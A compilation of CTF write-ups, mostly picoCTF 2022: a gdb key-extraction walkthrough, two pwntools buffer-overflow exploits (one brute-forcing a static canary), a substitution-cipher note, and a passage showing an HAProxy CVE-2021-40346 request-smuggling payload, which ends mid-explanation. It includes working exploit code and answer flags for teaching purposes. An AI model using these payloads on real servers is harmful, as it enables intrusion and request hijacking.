Let's run the binary using ```gdb```:```console┌─[evyatar@parrot]─[/pictoctf2022/reverse_engineering/keygenme]└──╼ $ gdb keygenmegef➤ rStarting program: /pictoctf2022/reverse_engineering/keygenme/keygenme [Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".Enter your license key: AAAAAAAAThat key is invalid.```
As we can see, We need to enter a valid license key.
Let's decompile the binary using [Binary Ninja](https://binary.ninja/demo/).
By observing the ```main``` function we can see:

Because we are not able to find ```main``` function using ```gdb```, Let's add a breakpoint on ```printf``` function, using that we can find the ```main```:```asmef➤ b *printfBreakpoint 1 at 0x10b0gef➤ r...───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "keygenme", stopped 0x7ffff7b46cf0 in __printf (), reason: BREAKPOINT─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7ffff7b46cf0 → __printf(format=0x555555556009 "Enter your license key: ")[#1] 0x5555555554be → mov rdx, QWORD PTR [rip+0x2b4b] # 0x555555558010 <stdin>[#2] 0x7ffff7b16d0a → __libc_start_main(main=0x55555555548b, argc=0x1, argv=0x7fffffffdfd8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffdfc8)[#3] 0x55555555514e → hlt ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
Now, Let's type ```finish``` to exit from the current function:```asmgef➤ finishRun till exit from #0 __printf (format=0x555555556009 "Enter your license key: ") at printf.c:280x00005555555554be in ?? ()...─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdea0│+0x0000: 0x00007fffffffdfd8 → 0x00007fffffffe2f6 → "/pictoctf2022/reverse_engineering/keygenme/keygenme" ← $rsp0x00007fffffffdea8│+0x0008: 0x000000015555556d0x00007fffffffdeb0│+0x0010: 0x00000000000000000x00007fffffffdeb8│+0x0018: 0x00000000000000000x00007fffffffdec0│+0x0020: 0x0000555555555520 → endbr64 0x00007fffffffdec8│+0x0028: 0x0000555555555120 → endbr64 0x00007fffffffded0│+0x0030: 0x00007fffffffdfd0 → 0x00000000000000010x00007fffffffded8│+0x0038: 0x156faa18dd049c00───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x5555555554ad lea rdi, [rip+0xb55] # 0x555555556009 0x5555555554b4 mov eax, 0x0 0x5555555554b9 call 0x5555555550b0 <printf@plt> → 0x5555555554be mov rdx, QWORD PTR [rip+0x2b4b] # 0x555555558010 <stdin> 0x5555555554c5 lea rax, [rbp-0x30] 0x5555555554c9 mov esi, 0x25 0x5555555554ce mov rdi, rax 0x5555555554d1 call 0x5555555550d0 <fgets@plt> 0x5555555554d6 lea rax, [rbp-0x30]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "keygenme", stopped 0x5555555554be in ?? (), reason: TEMPORARY BREAKPOINT─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x5555555554be → mov rdx, QWORD PTR [rip+0x2b4b] # 0x555555558010 <stdin>[#1] 0x7ffff7b16d0a → __libc_start_main(main=0x55555555548b, argc=0x1, argv=0x7fffffffdfd8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffdfc8)[#2] 0x55555555514e → hlt ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
And we can see we are on ```0x5555555554be```, Let's type twice ```si```:```asm...───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x5555555554b9 call 0x5555555550b0 <printf@plt> 0x5555555554be mov rdx, QWORD PTR [rip+0x2b4b] # 0x555555558010 <stdin> 0x5555555554c5 lea rax, [rbp-0x30] → 0x5555555554c9 mov esi, 0x25 0x5555555554ce mov rdi, rax 0x5555555554d1 call 0x5555555550d0 <fgets@plt> 0x5555555554d6 lea rax, [rbp-0x30] 0x5555555554da mov rdi, rax 0x5555555554dd call 0x555555555209───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "keygenme", stopped 0x5555555554c9 in ?? (), reason: SINGLE STEP──────────────────────────────────────────────────────────────────────────────────────────```
We can see now the calling to ```call 0x555555555209``` which is ```sub_1209(&var_38)``` call from the ```main``` function.
Let's add a breakpoint on this function ```b *0x555555555209```.
By observing ```sub_1209``` function we can see:```c00001209 int64_t sub_1209(char* arg1)
0000121f void* fsbase0000121f int64_t rax = *(fsbase + 0x28)00001242 int64_t var_98 = 0x7b4654436f63697000001249 int64_t var_90 = 0x30795f676e3172620000125a int64_t var_88 = 0x6b5f6e77305f72750000125e int32_t var_80 = 0x5f793300001265 int16_t var_ba = 0x7d00001278 uint64_t rax_1 = strlen(&var_98)00001294 void var_b800001294 MD5(&var_98, rax_1, &var_b8, rax_1)000012a3 uint64_t rax_2 = strlen(&var_ba)000012bf void var_a8000012bf MD5(&var_ba, rax_2, &var_a8, rax_2)000012c4 int32_t var_d0 = 0000012ce int32_t var_cc = 000001328 char var_7800001328 while (var_cc s<= 0xf)000012fa void* rcx_2 = &(&var_78)[sx.q(var_d0)]0000130e sprintf(s: rcx_2, format: "%02x", zx.q(*(&var_b8 + sx.q(var_cc))), rcx_2)00001313 var_cc = var_cc + 10000131a var_d0 = var_d0 + 20000132a int32_t var_d0_1 = 000001334 int32_t var_c8 = 00000138e while (var_c8 s<= 0xf)00001360 void var_5800001360 void* rcx_3 = &var_58 + sx.q(var_d0_1)00001374 sprintf(s: rcx_3, format: "%02x", zx.q(*(&var_a8 + sx.q(var_c8))), rcx_3)00001379 var_c8 = var_c8 + 100001380 var_d0_1 = var_d0_1 + 2000013c6 void var_38000013c6 for (int32_t var_c4 = 0; var_c4 s<= 0x1a; var_c4 = var_c4 + 1)000013b4 *(&var_38 + sx.q(var_c4)) = *(&var_98 + sx.q(var_c4))000013cc char var_6f000013cc char var_1d = var_6f000013d3 char var_1c = var_78000013da char var_5f000013da char var_1b = var_5f000013e1 char var_5e000013e1 char var_1a = var_5e000013e8 char var_5b000013e8 char var_19 = var_5b000013ef char var_43000013ef char var_18 = var_43000013f6 char var_71000013f6 char var_17 = var_71000013fd char var_16 = var_5f00001407 char var_15 = var_ba.b0000141d int64_t rax_280000141d if (strlen(arg1) != 0x24)0000141f rax_28 = 000001426 else00001426 int32_t var_c0_1 = 00000146e while (true)0000146e if (var_c0_1 s> 0x23)00001470 rax_28 = 100001470 break00001457 if (arg1[sx.q(var_c0_1)] != *(&var_38 + sx.q(var_c0_1)))00001459 rax_28 = 00000145e break00001460 var_c0_1 = var_c0_1 + 100001482 if ((rax ^ *(fsbase + 0x28)) == 0)0000148a return rax_2800001484 __stack_chk_fail()00001484 noreturn```
Let's observe the following code from ```sub_1209``` function:```c0000141d if (strlen(arg1) != 0x24)0000141f rax_28 = 000001426 else00001426 int32_t var_c0_1 = 00000146e while (true)0000146e if (var_c0_1 s> 0x23)00001470 rax_28 = 100001470 break00001457 if (arg1[sx.q(var_c0_1)] != *(&var_38 + sx.q(var_c0_1)))00001459 rax_28 = 00000145e break00001460 var_c0_1 = var_c0_1 + 1```
According to ```if (strlen(arg1) != 0x24)``` we can see the argument to the function (which is our input) shuild be in length 0x24 (36).
As we can see on the ```while``` loop - the binary compares our input with a string on memory which is possible the license key.
Let's break on ```if (strlen(arg1) != 0x24)```.
First we need to break on ```sub_1209``` function:```asmgef➤ b *0x555555555209Breakpoint 2 at 0x555555555209gef➤ cContinuing.Enter your license key: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
Now we are on ```sub_1209``` function, Let's type ```display/120i $pc``` (you can use also ```layout asm```) to see the assembly code of this function:```asmgef➤ display/120i $pc4: x/120i $pc=> 0x555555555209: endbr64 0x55555555520d: push rbp 0x55555555520e: mov rbp,rsp 0x555555555211: sub rsp,0xe0 0x555555555218: mov QWORD PTR [rbp-0xd8],rdi 0x55555555521f: mov rax,QWORD PTR fs:0x28 0x555555555228: mov QWORD PTR [rbp-0x8],rax 0x55555555522c: xor eax,eax 0x55555555522e: movabs rax,0x7b4654436f636970 0x555555555238: movabs rdx,0x30795f676e317262 0x555555555242: mov QWORD PTR [rbp-0x90],rax 0x555555555249: mov QWORD PTR [rbp-0x88],rdx 0x555555555250: movabs rax,0x6b5f6e77305f7275 0x55555555525a: mov QWORD PTR [rbp-0x80],rax 0x55555555525e: mov DWORD PTR [rbp-0x78],0x5f7933 0x555555555265: mov WORD PTR [rbp-0xb2],0x7d 0x55555555526e: lea rax,[rbp-0x90] 0x555555555275: mov rdi,rax 0x555555555278: call 0x5555555550e0 <strlen@plt> 0x55555555527d: mov rcx,rax 0x555555555280: lea rdx,[rbp-0xb0] 0x555555555287: lea rax,[rbp-0x90] 0x55555555528e: mov rsi,rcx 0x555555555291: mov rdi,rax 0x555555555294: call 0x5555555550f0 <MD5@plt> 0x555555555299: lea rax,[rbp-0xb2] 0x5555555552a0: mov rdi,rax 0x5555555552a3: call 0x5555555550e0 <strlen@plt> 0x5555555552a8: mov rcx,rax 0x5555555552ab: lea rdx,[rbp-0xa0] 0x5555555552b2: lea rax,[rbp-0xb2] 0x5555555552b9: mov rsi,rcx 0x5555555552bc: mov rdi,rax 0x5555555552bf: call 0x5555555550f0 <MD5@plt> 0x5555555552c4: mov DWORD PTR [rbp-0xc8],0x0 0x5555555552ce: mov DWORD PTR [rbp-0xc4],0x0 0x5555555552d8: jmp 0x555555555321 0x5555555552da: mov eax,DWORD PTR [rbp-0xc4] 0x5555555552e0: cdqe 0x5555555552e2: movzx eax,BYTE PTR [rbp+rax*1-0xb0] 0x5555555552ea: movzx eax,al 0x5555555552ed: lea rcx,[rbp-0x70] 0x5555555552f1: mov edx,DWORD PTR [rbp-0xc8] 0x5555555552f7: movsxd rdx,edx 0x5555555552fa: add rcx,rdx 0x5555555552fd: mov edx,eax 0x5555555552ff: lea rsi,[rip+0xcfe] # 0x555555556004 0x555555555306: mov rdi,rcx 0x555555555309: mov eax,0x0 0x55555555530e: call 0x555555555100 <sprintf@plt> 0x555555555313: add DWORD PTR [rbp-0xc4],0x1 0x55555555531a: add DWORD PTR [rbp-0xc8],0x2 0x555555555321: cmp DWORD PTR [rbp-0xc4],0xf 0x555555555328: jle 0x5555555552da 0x55555555532a: mov DWORD PTR [rbp-0xc8],0x0 0x555555555334: mov DWORD PTR [rbp-0xc0],0x0 0x55555555533e: jmp 0x555555555387 0x555555555340: mov eax,DWORD PTR [rbp-0xc0] 0x555555555346: cdqe 0x555555555348: movzx eax,BYTE PTR [rbp+rax*1-0xa0] 0x555555555350: movzx eax,al 0x555555555353: lea rcx,[rbp-0x50] 0x555555555357: mov edx,DWORD PTR [rbp-0xc8] 0x55555555535d: movsxd rdx,edx 0x555555555360: add rcx,rdx 0x555555555363: mov edx,eax 0x555555555365: lea rsi,[rip+0xc98] # 0x555555556004 0x55555555536c: mov rdi,rcx 0x55555555536f: mov eax,0x0 0x555555555374: call 0x555555555100 <sprintf@plt> 0x555555555379: add DWORD PTR [rbp-0xc0],0x1 0x555555555380: add DWORD PTR [rbp-0xc8],0x2 0x555555555387: cmp DWORD PTR [rbp-0xc0],0xf 0x55555555538e: jle 0x555555555340 0x555555555390: mov DWORD PTR [rbp-0xbc],0x0 0x55555555539a: jmp 0x5555555553bf 0x55555555539c: mov eax,DWORD PTR [rbp-0xbc] 0x5555555553a2: cdqe 0x5555555553a4: movzx edx,BYTE PTR [rbp+rax*1-0x90] 0x5555555553ac: mov eax,DWORD PTR [rbp-0xbc] 0x5555555553b2: cdqe 0x5555555553b4: mov BYTE PTR [rbp+rax*1-0x30],dl 0x5555555553b8: add DWORD PTR [rbp-0xbc],0x1 0x5555555553bf: cmp DWORD PTR [rbp-0xbc],0x1a 0x5555555553c6: jle 0x55555555539c 0x5555555553c8: movzx eax,BYTE PTR [rbp-0x67] 0x5555555553cc: mov BYTE PTR [rbp-0x15],al 0x5555555553cf: movzx eax,BYTE PTR [rbp-0x70] 0x5555555553d3: mov BYTE PTR [rbp-0x14],al 0x5555555553d6: movzx eax,BYTE PTR [rbp-0x57] 0x5555555553da: mov BYTE PTR [rbp-0x13],al 0x5555555553dd: movzx eax,BYTE PTR [rbp-0x56] 0x5555555553e1: mov BYTE PTR [rbp-0x12],al 0x5555555553e4: movzx eax,BYTE PTR [rbp-0x53] 0x5555555553e8: mov BYTE PTR [rbp-0x11],al 0x5555555553eb: movzx eax,BYTE PTR [rbp-0x3b] 0x5555555553ef: mov BYTE PTR [rbp-0x10],al 0x5555555553f2: movzx eax,BYTE PTR [rbp-0x69] 0x5555555553f6: mov BYTE PTR [rbp-0xf],al 0x5555555553f9: movzx eax,BYTE PTR [rbp-0x57] 0x5555555553fd: mov BYTE PTR [rbp-0xe],al 0x555555555400: movzx eax,BYTE PTR [rbp-0xb2] 0x555555555407: mov BYTE PTR [rbp-0xd],al 0x55555555540a: mov rax,QWORD PTR [rbp-0xd8] 0x555555555411: mov rdi,rax 0x555555555414: call 0x5555555550e0 <strlen@plt> 0x555555555419: cmp rax,0x24 0x55555555541d: je 0x555555555426 0x55555555541f: mov eax,0x0 0x555555555424: jmp 0x555555555475 0x555555555426: mov DWORD PTR [rbp-0xb8],0x0 0x555555555430: jmp 0x555555555467 0x555555555432: mov eax,DWORD PTR [rbp-0xb8] 0x555555555438: movsxd rdx,eax 0x55555555543b: mov rax,QWORD PTR [rbp-0xd8] 0x555555555442: add rax,rdx 0x555555555445: movzx edx,BYTE PTR [rax] 0x555555555448: mov eax,DWORD PTR [rbp-0xb8] 0x55555555544e: cdqe 0x555555555450: movzx eax,BYTE PTR [rbp+rax*1-0x30]```
We can see the following compare ```0x555555555419: cmp rax,0x24``` which is ```if (strlen(arg1) != 0x24)```, Let's add a breakpoint on this line ```b *0x555555555419```:```consolegef➤ b *0x555555555419....→ 0x555555555419 cmp rax, 0x24 0x55555555541d je 0x555555555426 0x55555555541f mov eax, 0x0 0x555555555424 jmp 0x555555555475 0x555555555426 mov DWORD PTR [rbp-0xb8], 0x0 0x555555555430 jmp 0x555555555467───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "keygenme", stopped 0x555555555419 in ?? (), reason: BREAKPOINT─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x555555555419 → cmp rax, 0x24[#1] 0x5555555554e2 → test al, al[#2] 0x7ffff7b16d0a → __libc_start_main(main=0x55555555548b, argc=0x1, argv=0x7fffffffdfd8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffdfc8)[#3] 0x55555555514e → hlt ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
Now we can search for the flag pattern ```search-pattern picoCTF```:```asmgef➤ search-pattern picoCTF[+] Searching 'picoCTF' in memory[+] In '/pictoctf2022/reverse_engineering/keygenme/keygenme'(0x555555555000-0x555555556000), permission=r-x 0x555555555230 - 0x555555555237 → "picoCTF[...]" [+] In '[stack]'(0x7ffffffde000-0x7ffffffff000), permission=rw- 0x7fffffffde00 - 0x7fffffffde1b → "picoCTF{br1ng_y0ur_0wn_k3y_" 0x7fffffffde60 - 0x7fffffffde67 → "picoCTF[...]" ```
We can see the pattern on ```0x7fffffffde00```, Let's print the flag:```asmgef➤ x/s 0x7fffffffde600x7fffffffde60: "picoCTF{br1ng_y0ur_0wn_k3y_247d8a57}\377\177"```
And we get the flag ```picoCTF{br1ng_y0ur_0wn_k3y_247d8a57}```.
NOTE: It's possible to search the pattern of the string without breaking on ```sub_1209``` function (from the ```main```). |
# x-sixty-what - picoCTF 2022 - CMU Cybersecurity CompetitionBinary Exploitation, 200 Points
## Description
 ## x-sixty-what Solution
Let's observe the attached file [game-redacted.c](./game-redacted.c):```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>
#define BUFFSIZE 64#define FLAGSIZE 64
void flag() { char buf[FLAGSIZE]; FILE *f = fopen("flag.txt","r"); if (f == NULL) { printf("%s %s", "Please create 'flag.txt' in this directory with your", "own debugging flag.\n"); exit(0); }
fgets(buf,FLAGSIZE,f); printf(buf);}
void vuln(){ char buf[BUFFSIZE]; gets(buf);}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0); gid_t gid = getegid(); setresgid(gid, gid, gid); puts("Welcome to 64-bit. Give me a string that gets you the flag: "); vuln(); return 0;}```
Let's run ```checksec``` on the attached binary [vuln](./vuln):```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/x-sixty-what]└──╼ $ checksec vuln[*] '/home/user/Desktop/picoctf2022/binary_exploitation/x-sixty-what/vuln' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
```
We can see no [PIE](https://ir0nstone.gitbook.io/notes/types/stack/pie) enable.
We need to overwrite the return address to ```flag``` function on ```vuln``` function.
Let's check the offset between ```buf``` to ```RIP``` using ```gdb```:```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/x-sixty-what]└──╼ $ gdb vulngef➤ rStarting program: /pictoctf2022/binary_exploitation/x-sixty-what/vuln Welcome to 64-bit. Give me a string that gets you the flag: AAAAAAAA
...gef➤ search-pattern AAAAAAAA[+] Searching 'AAAAAAAA' in memory[+] In '[heap]'(0x405000-0x426000), permission=rw- 0x4052a0 - 0x4052aa → "AAAAAAAA\n" [+] In '[stack]'(0x7ffffffde000-0x7ffffffff000), permission=rw- 0x7fffffffde70 - 0x7fffffffde78 → "AAAAAAAA" gef➤ i fStack level 0, frame at 0x7fffffffdec0: rip = 0x4012cf in vuln; saved rip = 0x401338 called by frame at 0x7fffffffdef0 Arglist at 0x7fffffffde68, args: Locals at 0x7fffffffde68, Previous frame's sp is 0x7fffffffdec0 Saved registers: rbp at 0x7fffffffdeb0, rip at 0x7fffffffdeb8
```
As we can see, the buffer located on ```0x7fffffffde70``` and ```RIP``` on ```0x7fffffffdeb8``` the offset is 72 bytes.
Let's find the address of ```flag``` function:```consolegef➤ p flag$1 = {<text variable, no debug info>} 0x401236 <flag>
```
So we need to write ```64+8``` bytes of chunk and then the address of ```flag``` function:```...| buf[64] | 8bytes | RIP | ....````
Let's solve it using [pwntools](https://docs.pwntools.com/en/stable/intro.html):```pythonfrom pwn import *
elf = ELF('./vuln')libc = elf.libc
if args.REMOTE: p = remote('saturn.picoctf.net',53403)else: p = process(elf.path)
# payload bufferpayload = b'A'*72payload += p64(0x40123b) # Jump to the second instruction (the one after the first push instaed of 0x401236) in the flag function, if you're getting mysterious segmentation faults.
print(p.recvuntil(':'))p.send(payload)p.interactive()
```
Run it:```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/x-sixty-what]└──╼ $ python3 exp.py REMOTE[*] '/home/user/Desktop/picoctf2022/binary_exploitation/x-sixty-what/vuln' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to saturn.picoctf.net on port 53403: Doneb'Welcome to 64-bit. Give me a string that gets you the flag:'[*] Switching to interactive mode $ picoCTF{b1663r_15_b3773r_011d4bd8}[*] Got EOF while reading in interactive
```
And we get the flag ```picoCTF{b1663r_15_b3773r_011d4bd8}```. |
# buffer overflow 3 - picoCTF 2022 - CMU Cybersecurity CompetitionBinary Exploitation, 300 Points
## Description
 ## buffer overflow 3 Solution
Let's observe the attached file [vuln.c](./vuln.c):```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>#include <wchar.h>#include <locale.h>
#define BUFSIZE 64#define FLAGSIZE 64#define CANARY_SIZE 4
void win() { char buf[FLAGSIZE]; FILE *f = fopen("flag.txt","r"); if (f == NULL) { printf("%s %s", "Please create 'flag.txt' in this directory with your", "own debugging flag.\n"); exit(0); }
fgets(buf,FLAGSIZE,f); // size bound read puts(buf); fflush(stdout);}
char global_canary[CANARY_SIZE];void read_canary() { FILE *f = fopen("canary.txt","r"); if (f == NULL) { printf("%s %s", "Please create 'canary.txt' in this directory with your", "own debugging canary.\n"); exit(0); }
fread(global_canary,sizeof(char),CANARY_SIZE,f); fclose(f);}
void vuln(){ char canary[CANARY_SIZE]; char buf[BUFSIZE]; char length[BUFSIZE]; int count; int x = 0; memcpy(canary,global_canary,CANARY_SIZE); printf("How Many Bytes will You Write Into the Buffer?\n> "); while (x<BUFSIZE) { read(0,length+x,1); if (length[x]=='\n') break; x++; } sscanf(length,"%d",&count);
printf("Input> "); read(0,buf,count);
if (memcmp(canary,global_canary,CANARY_SIZE)) { printf("***** Stack Smashing Detected ***** : Canary Value Corrupt!\n"); // crash immediately exit(-1); } printf("Ok... Now Where's the Flag?\n"); fflush(stdout);}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0); // Set the gid to the effective gid // this prevents /bin/sh from dropping the privileges gid_t gid = getegid(); setresgid(gid, gid, gid); read_canary(); vuln(); return 0;}```
Let's run ```checksec``` on the attached file [vuln](./vuln):```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/bof_3]└──╼ $ checksec vuln[*] '/pictoctf2022/binary_exploitation/bof_3/vuln' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
We can see no [PIE](https://ir0nstone.gitbook.io/notes/types/stack/pie) enable.
As we can see from the source code, there is another buffer called ```global_canary``` which acts as a stack canary.
Meaning that if we overwrite the buffer we need also to know the original value of the ```global_canary```, On the memory it looks like the following:```c| buf | global_canary | ... | EIP | ....```
We have to do smart brute force to know what is the ```global_canary``` value because we don't have any leak on the code ([Read about stack canary](https://www.sans.org/blog/stack-canaries-gingerly-sidestepping-the-cage/)).
For x86 elfs, the pattern of the canary is a ```0x4``` byte dword, where the first three bytes are random and the last byte is null.
To do the smart brute force we need to understand first how it's looks on the memory:```c... | buf[64] | canary[4] | .... | EBP | EIP | ... ```
If we write 33 bytes to ```buf``` and we do not get the output of ```printf("***** Stack Smashing Detected ***** : Canary Value Corrupt!\n"); // crash immediately``` meaning that we guess the first byte of the canary.
Let's find the offset between ```buf``` to ```EIP``` using ```gdb```:```consolegef➤ rStarting program: /pictoctf2022/binary_exploitation/bof_3/vuln How Many Bytes will You Write Into the Buffer?> 10Input> AAAAAAAAAAOk... Now Where's the Flag?
...gef➤ search-pattern AAAAAA[+] Searching 'AAAAAAA' in memory[+] In '[stack]'(0xfffdd000-0xffffe000), permission=rw- 0xffffd028 - 0xffffd02f → "AAAAAAA[...]" gef➤ i fStack level 0, frame at 0xffffd080: eip = 0x804956b in vuln; saved eip = 0x80495e6 called by frame at 0xffffd0b0 Arglist at 0xffffcfcc, args: Locals at 0xffffcfcc, Previous frame's sp is 0xffffd080 Saved registers: ebx at 0xffffd074, ebp at 0xffffd078, eip at 0xffffd07c
```
```buf``` address is ```0xffffd028``` and ```EIP``` address is ```0xffffd07c``` the offset is ```84``` bytes, the memory looks like:```c... | buf[64] | canary[4] | 16bytes chunk | EIP | ... ```
Let's solve it using [pwntools](https://docs.pwntools.com/en/stable/intro.html):```pythonfrom pwn import *
BUFFER_SIZE = 64
def canary_brute_force(): canary = '' for i in range(1, 5): for c in range(256): p = remote('saturn.picoctf.net',56230) p.sendlineafter('>', str(BUFFER_SIZE+i)) # we want to send BUFFER_SIZE bytes + current guess of canary payload = 'A'*64 + canary + chr(c) p.sendlineafter('>', payload)
#Check if we smash the stack if 'Stack' not in str(p.recvall()): canary += chr(c) log.info(f'Current value: {canary}') break return canary
canary = ''
with log.progress("Step 1: Canary brute force"): canary = canary_brute_force() log.info(f'Canary found: {canary}')
# payload bufferpayload = b'A'*BUFFER_SIZEpayload += bytes(canary, encoding='utf8')payload += b'B'*16payload += p32(0x8049336) # Address of win function (from gdb: p win)
p = remote('saturn.picoctf.net',56230)p.sendlineafter('>', str(len(payload))) p.sendlineafter('>', payload) p.interactive()```
Run it:```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/bof_3]└──╼ $ python3 exp.py[*] '/pictoctf2022/binary_exploitation/bof_3/vuln' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[*] '/usr/lib32/libc-2.31.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[\] Step 1: Canary brute force[+] Opening connection to saturn.picoctf.net on port 56230: Done[+] Receiving all data: Done (61B) ....[*] Canary found: BiRd[+] Opening connection to saturn.picoctf.net on port 56230: Done[*] Switching to interactive mode Ok... Now Where's the Flag?picoCTF{Stat1C_c4n4r13s_4R3_b4D_f7c1f50a}[*] Got EOF while reading in interactive``` And we get the flag ```picoCTF{Stat1C_c4n4r13s_4R3_b4D_f7c1f50a}```. |
## Description
A second message has come in the mail, and it seems almost identical to the first one. Maybe the same thing will work again.Download the message [here](https://artifacts.picoctf.net/c/418/message.txt).
## Solution
This is another subsitution cipher, but we don't conveniently have the substitution alphabet again. The previous [challenge](https://github.com/FlyN-Nick/picoGymWriteups/blob/main/Cryptography/substitution0/substitution0.md) mentioned something about frequency attacks, so how about we look for an online tool that does one. We can use [this tool](https://www.guballa.de/substitution-solver) to decrypt the flag.
## Flag
*picoCTF{FR3JU3NCY_4774CK5_4R3_C001_B810DD84}* |
# Vaccine Distribution Center
Let's take a look at the source code. The task consists of 3 part:Backend, Frontend and VIP.
`Backend` is a simple php-nginx container with the actual challenge code.
`Frontend` is HAProxy container. This is the user-facing service that redirects HTTP requests to `Backend`
`VIP` is the bot that periodically visits the main page of the challenge with admin's credentials set.
To better understand the architecture, take a look at the diagram: 
Let's take a closer look at each of the parts:
#### Backend
index.php```html<script> var identity = ''; </script>...<script> function getScript() { var s = document.createElement("script"); s.setAttribute("src","./script.js"); document.body.appendChild(s); } setTimeout("getScript()",10000);</script>```
script.js```jsif (!isvip || Date.now() < new Date("2022-06-06")) { //only VIPs get vaccine, and only when we decide document.location = 'https://insomnihack.ch/';}
function getVaccine() {fetch('http://'+identity+'/?vaccine='+vaccine) .then((response) => { console.log(response.json()); });}
//OK, it's time to give you the vaccine!setTimeout("getVaccine()",1000);
```
The VIP-bot visits the webpage with the correct cookies set, so `isvip` variable will be setand `vaccine` variable will be assigned with the value of the flag.
After 10 seconds the script will be loaded that will send the flag to the server specified in the `identity` variable (which takes its value from `X-Whoami` HTTP header),if the condition:```if (!isvip || Date.now() < new Date("2022-06-06")) {```is met.
This leads us to two conclusions:1. We need to force VIP-bot to send the correct value of `X-Whoami` header2. We need to bypass the JS check (or wait until 2022-06-06, but it's long after the CTF ends :( )
#### VIP
```python#!/usr/bin/python3from selenium import webdriverfrom selenium.webdriver.common.keys import Keysfrom selenium.webdriver.chrome.options import Optionsimport osimport timeimport tracebackchrome_options = Options()chrome_options.headless = Truechrome_options.add_argument('--no-sandbox')
while True: try: driver = webdriver.Chrome("/chromedriver", options=chrome_options) driver.set_page_load_timeout(30) driver.get("http://frontend/") time.sleep(1) driver.add_cookie({"name": "VIP_CODE", "value":os.environ.get("VIP_CODE"),"httpOnly": True}) driver.get("http://frontend/") time.sleep(30) driver.close() except: traceback.print_exc()```
This looks standard for a client-side web challenge.However, we don't control the URL the bot visits (it only visits the main page),so it suggests looking for Cache Poisoning or Request Smuggling vulnerabilities.
#### Backend
This is the HAProxy container that redirects the requests to the `Frontend`.Two things are worth noticing:
1. The version is 2.0.24, which is not the latest one.2. A non-standard `http-reuse always` configuration is used, meaning that the connection between `Backend` and `Frontend` is kept open between requests.
### Solution
#### Injecting X-Whoami header With a little bit of googling we find out that this version of HAProxy is vulnerable to request smuggling with CVE-2021-40346.The vulnerability is described in detail at [https://jfrog.com/blog/critical-vulnerability-in-haproxy-cve-2021-40346-integer-overflow-enables-http-smuggling/](https://jfrog.com/blog/critical-vulnerability-in-haproxy-cve-2021-40346-integer-overflow-enables-http-smuggling/)
By sending the following payload:```POST /index.html HTTP/1.1Host: example.comContent-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:Content-Length: 42
GET / HTTP/1.1X-Whoami: 1295505720DUMMY:``` (notice no new line at the end!)we can make the second request to be stored in a buffer until the next request is made, effectively making it the prefix of the next request.
This means, if the VIP makes a connection and requests the main webpage with a request similar to:```GET / HTTP/1.1Host: frotendCookie: VIP_CODE=<secret_code>
```the actual request that will be forwarded to the backend will be:```GET / HTTP/1.1X-Whoami: 1295505720DUMMY:GET / HTTP/1.1Host: frotendCookie: VIP_CODE=<secret_code>
```which solved the first part of the challenge.
#### Bypassing the condition in script.js
After a few hours of looking for some clever JS solution it was clear to me that there is no way to bypass the date check on JS level.
However, it was possible to request only the part of the file with `Range` header (https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Range).
